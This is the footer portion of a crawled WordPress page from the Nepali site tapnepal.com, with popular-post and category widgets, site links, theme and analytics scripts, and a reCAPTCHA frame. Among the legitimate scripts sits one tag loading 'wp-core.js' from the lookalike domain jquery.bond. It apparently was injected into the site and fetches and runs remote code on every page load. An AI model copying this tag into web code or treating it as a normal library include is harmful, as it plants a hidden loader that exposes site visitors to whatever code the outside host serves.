        <div class="td-module-thumb"><a href="https://tapnepal.com/ncell-validity-update/" rel="bookmark" class="td-image-wrap" title="Ncell Validity Update 2025 | Ncell Balance Recharge Validity 2081"><img class="entry-thumb" src="[data-uri]" alt="Ncell Validity on Recharge of Balance in Prepaid SIM" title="Ncell Validity Update 2025 | Ncell Balance Recharge Validity 2081" data-type="image_tag" data-img-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2024/12/Ncell-Validity-on-Recharge-and-Balance.png?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2024/12/Ncell-Validity-on-Recharge-and-Balance.png?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tapnepal.com/ncell-validity-update/" rel="bookmark" title="Ncell Validity Update 2025 | Ncell Balance Recharge Validity 2081">Ncell Validity Update 2025 | Ncell Balance Recharge Validity 2081</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T12:55:52+00:00" >December 8, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_6976be5fbfee5_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6976be5fbfee5" ><script>var block_td_uid_7_6976be5fbfee5 = new tdBlock();
block_td_uid_7_6976be5fbfee5.id = "td_uid_7_6976be5fbfee5";
block_td_uid_7_6976be5fbfee5.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_6976be5fbfee5_rand","tdc_css_class":"td_uid_7_6976be5fbfee5_rand","tdc_css_class_style":"td_uid_7_6976be5fbfee5_rand_style"}';
block_td_uid_7_6976be5fbfee5.td_column_number = "1";
block_td_uid_7_6976be5fbfee5.block_type = "td_block_7";
block_td_uid_7_6976be5fbfee5.post_count = "3";
block_td_uid_7_6976be5fbfee5.found_posts = "121";
block_td_uid_7_6976be5fbfee5.header_color = "";
block_td_uid_7_6976be5fbfee5.ajax_pagination_infinite_stop = "";
block_td_uid_7_6976be5fbfee5.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_7_6976be5fbfee5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_7_6976be5fbfee5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tapnepal.com/driving-license-in-nepal-online-registration-form/" rel="bookmark" class="td-image-wrap" title="Smart Driving License in Nepal | Online Registration Form"><img class="entry-thumb" src="[data-uri]" alt="Smart Driving License Online Application Form Open Now in Nepal" title="Smart Driving License in Nepal | Online Registration Form" data-type="image_tag" data-img-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2020/12/Smart-Driving-License-Online-Application-Form-Open-Now-in-Nepal.png?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2020/12/Smart-Driving-License-Online-Application-Form-Open-Now-in-Nepal.png?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tapnepal.com/driving-license-in-nepal-online-registration-form/" rel="bookmark" title="Smart Driving License in Nepal | Online Registration Form">Smart Driving License in Nepal | Online Registration Form</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-30T12:09:56+00:00" >May 30, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tapnepal.com/benelli-302s-price-in-nepal-with-specs-and-features/" rel="bookmark" class="td-image-wrap" title="Benelli 302S Price in Nepal with Specs and Features"><img class="entry-thumb" src="[data-uri]" alt="Benelli 302S Motorbike Price in Nepal" title="Benelli 302S Price in Nepal with Specs and Features" data-type="image_tag" data-img-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2020/08/Benelli-302S-Motorbike-Price-in-Nepal.jpg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2020/08/Benelli-302S-Motorbike-Price-in-Nepal.jpg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tapnepal.com/benelli-302s-price-in-nepal-with-specs-and-features/" rel="bookmark" title="Benelli 302S Price in Nepal with Specs and Features">Benelli 302S Price in Nepal with Specs and Features</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-18T12:26:28+00:00" >August 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tapnepal.com/gold-price-in-nepal-today-gold-rate-per-tola/" rel="bookmark" class="td-image-wrap" title="Gold Price in Nepal Today | Gold Rate"><img class="entry-thumb" src="[data-uri]" alt="Gold Price in Nepal Today Gold Rate Per Tola 24 Karat" title="Gold Price in Nepal Today | Gold Rate" data-type="image_tag" data-img-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2020/04/Gold-Price-in-Nepal-Today-Gold-Rate-Per-Tola-24-Karat.png?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/tapnepal.com/wp-content/uploads/2020/04/Gold-Price-in-Nepal-Today-Gold-Rate-Per-Tola-24-Karat.png?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tapnepal.com/gold-price-in-nepal-today-gold-rate-per-tola/" rel="bookmark" title="Gold Price in Nepal Today | Gold Rate">Gold Price in Nepal Today | Gold Rate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-28T12:33:00+00:00" >June 28, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_6976be5fc2c27_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_8_6976be5fc2c27" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://tapnepal.com/category/full-form/"><span class="td-cat-name">Full Form</span><span class="td-cat-no">42</span></a></li><li><a href="https://tapnepal.com/category/price-in-nepal/"><span class="td-cat-name">Price in Nepal</span><span class="td-cat-no">33</span></a></li><li><a href="https://tapnepal.com/category/price-in-nepal/bike/"><span class="td-cat-name">Bike</span><span class="td-cat-no">26</span></a></li><li><a href="https://tapnepal.com/category/mobile/"><span class="td-cat-name">Mobile</span><span class="td-cat-no">19</span></a></li><li><a href="https://tapnepal.com/category/full-form/it-full-form/"><span class="td-cat-name">IT Full Form</span><span class="td-cat-no">10</span></a></li><li><a href="https://tapnepal.com/category/full-form/organization-full-form/"><span class="td-cat-name">Organization Full Form</span><span class="td-cat-no">9</span></a></li><li><a href="https://tapnepal.com/category/full-form/general-full-form/"><span class="td-cat-name">General Full Form</span><span class="td-cat-no">8</span></a></li><li><a href="https://tapnepal.com/category/price-in-nepal/bike/bajaj-bike-price-in-nepal/"><span class="td-cat-name">Bajaj Bike Price in Nepal</span><span class="td-cat-no">8</span></a></li><li><a href="https://tapnepal.com/category/full-form/techlology-full-form/"><span class="td-cat-name">Techlology Full Form</span><span class="td-cat-no">7</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tapnepal.com/"><img class="td-retina-data" src="https://tapnepal.com/wp-content/uploads/2020/04/TapNepal_Logo_Mobile_Retina.png" data-retina="https://tapnepal.com/wp-content/uploads/2020/04/TapNepal_Logo_Mobile_Retina.png" alt="FavIcon_TapNepal" title="" width="280" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Welcome to TapNepal.com. You can read all the latest technology news, reviews, blogging tips, tricks, and other general knowledge reading materials.<div class="footer-email-wrap">Contact us: <a href="mailto:info.tapnepal@gmail.com">info.tapnepal@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trendofnepal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1D-cu7gdkeF9AFp8v3-WZg/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-534"><a href="https://tapnepal.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-193"><a rel="privacy-policy" href="https://tapnepal.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-191"><a href="https://tapnepal.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-192"><a href="https://tapnepal.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://tapnepal.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2020 - TapNepal.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jquery.bond/wp-core.js" defer></script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6976be5fc55f7
    -->

    <script type="text/javascript" src="https://tapnepal.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://tapnepal.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tapnepal.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.1" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174529514\",\"post\":\"0\",\"tz\":\"5.75\",\"srv\":\"tapnepal.com\",\"arch_tag\":\"fz-v3-price-in-nepal\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "174529514", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tapnepal.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tapnepal.com/wp-includes/js/wp-emoji-release.min.js?ver=1a02db65f42406d656fe430eb8ae2666"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tapnepal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tapnepal.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tapnepal.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HQXewra27aHgRD4-tfop8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769389670703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>